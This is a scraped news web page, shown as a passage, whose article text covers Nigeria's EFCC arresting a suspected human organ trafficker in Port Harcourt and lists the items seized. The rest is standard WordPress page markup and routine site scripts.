<p>“Items recovered from the suspect include one Nigerian passport, one Republic of Cote D’Ivoire passport, nine ATM cards, one black-coloured HP laptop, one gold-coloured Tecno L9 plus phone, one gold-coloured Samsung Galaxy J8, and one ash-coloured Lexus ES 330 salon car.”</p>
<p>The Commission added that it is on the trail of other members of the syndicate within and outside Nigeria.</p>
<p>PUNCH</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.newsdrummer.com/tag/efcc/">efcc</a></li><li><a href="https://www.newsdrummer.com/tag/port-harcourt/">Port Harcourt</a></li></ul>			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsdrummer.com%2F2021%2F05%2F06%2Fefcc-port-harcourt-zonal-office%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=EFCC+nabs+human+organ+trafficker&url=https%3A%2F%2Fwww.newsdrummer.com%2F2021%2F05%2F06%2Fefcc-port-harcourt-zonal-office%2F&via=NewsDrummer+Online+Breaking+%26+Trending+Newspaper" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/&amp;media=&description=EFCC+nabs+human+organ+trafficker" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=EFCC+nabs+human+organ+trafficker %0A%0A https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.newsdrummer.com/2021/05/06/rccg-enoch-adeboye-son/">RCCG GO Enoch Adeboye loses son</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.newsdrummer.com/2021/05/08/ugm-rivers-state-emohua/">UGM kill 13 Police officers in Rivers and Akwa Ibom </a></div></div></div>			    <div class="author-box-wrap"><a href="https://www.newsdrummer.com/author/newsdrummer/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/84b8d60f46bd6e76055dabd7c624241a81a8c413e0c76faa25f1ee132d77cd7e?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/84b8d60f46bd6e76055dabd7c624241a81a8c413e0c76faa25f1ee132d77cd7e?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a></span></div><div class="td-author-url"><a href="http://www.newsdrummer.com">http://www.newsdrummer.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="News Drummer"><meta itemprop="url" content="https://www.newsdrummer.com/author/newsdrummer/"></span><meta itemprop="datePublished" content="2021-05-06T10:38:16+00:00"><meta itemprop="dateModified" content="2021-05-06T10:38:16+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.newsdrummer.com/2021/05/06/efcc-port-harcourt-zonal-office/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.newsdrummer.com/wp-content/uploads/2021/07/newsdrummerlogo-300x59.png"></span><meta itemprop="name" content="NewsDrummer Online Breaking &amp; Trending Newspaper"></span><meta itemprop="headline " content="EFCC nabs human organ trafficker">		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=tdi_1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2024/07/02/tapswap-delays-token-allocations/"  rel="bookmark" class="td-image-wrap " title="Tapswap delays token allocations" ><img width="265" height="198" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-265x198.png"  srcset="https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-265x198.png 265w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-80x60.png 80w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-160x120.png 160w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-100x75.png 100w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-200x150.png 200w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-180x135.png 180w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-360x270.png 360w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-238x178.png 238w, https://www.newsdrummer.com/wp-content/uploads/2024/07/tap-476x356.png 476w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Tapswap delays token allocations" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2024/07/02/tapswap-delays-token-allocations/"  rel="bookmark" title="Tapswap delays token allocations">Tapswap delays token allocations</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:12:33+00:00" >July 2, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2024/07/01/the-church-plays-a-role-in-the-social-and-moral-fabric-of-society-gov-fubara/"  rel="bookmark" class="td-image-wrap " title="The Church plays a role in the social and moral fabric of society- Gov Fubara" ><img width="265" height="198" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-265x198.jpg"  srcset="https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-265x198.jpg 265w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-80x60.jpg 80w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-160x120.jpg 160w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-100x75.jpg 100w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-200x150.jpg 200w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-180x135.jpg 180w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-360x270.jpg 360w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-238x178.jpg 238w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Governor-Sim-Fubara-476x356.jpg 476w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="The Church plays a role in the social and moral fabric of society- Gov Fubara" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2024/07/01/the-church-plays-a-role-in-the-social-and-moral-fabric-of-society-gov-fubara/"  rel="bookmark" title="The Church plays a role in the social and moral fabric of society- Gov Fubara">The Church plays a role in the social and moral fabric...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-01T06:26:36+00:00" >July 1, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack ">
            <div class="td-module-thumb"><a href="https://www.newsdrummer.com/2024/06/25/rsg-says-it-will-end-discriminatory-practices-against-women-in-the-state/"  rel="bookmark" class="td-image-wrap " title="RSG says it will end discriminatory practices against women in the state" ><img width="265" height="198" class="entry-thumb" src="https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-265x198.jpg"  srcset="https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-265x198.jpg 265w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-80x60.jpg 80w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-160x120.jpg 160w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-100x75.jpg 100w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-200x150.jpg 200w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-180x135.jpg 180w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-360x270.jpg 360w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-238x178.jpg 238w, https://www.newsdrummer.com/wp-content/uploads/2024/06/Pics-2-1-476x356.jpg 476w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="RSG says it will end discriminatory practices against women in the state" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.newsdrummer.com/2024/06/25/rsg-says-it-will-end-discriminatory-practices-against-women-in-the-state/"  rel="bookmark" title="RSG says it will end discriminatory practices against women in the state">RSG says it will end discriminatory practices against women in the...</a></h3>
                <div class="td-module-meta-info">
	                                    <span class="td-post-author-name"><a href="https://www.newsdrummer.com/author/newsdrummer/">News Drummer</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-25T11:38:17+00:00" >June 25, 2024</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side">
                <h4 class=""><span>NO COMMENTS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/06/efcc-port-harcourt-zonal-office/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in"><a class="td-login-modal-js" href="#">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                                            </div>

                    <div class="td-sub-footer-copy">
                        &copy; NewsDrummer -Design By Jacobs 08055145778                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newsmag Mobile Theme by tagDiv 2023
        Version: 5.4.1 (rara)
        Deploy mode: deploy
        
        uid: 694c609342432
    -->
    <script type="text/javascript" src="https://www.newsdrummer.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=5.4.1" id="td-site-js"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"5ec125b163","wpRestUrl":"https://www.newsdrummer.com/wp-json/","permalinkStructure":"/%year%/%monthnum%/%day%/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsdrummer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsdrummer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-24 21:52:19 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aLoXrGpfz3qmmIzrz8lT3g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767087502947');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>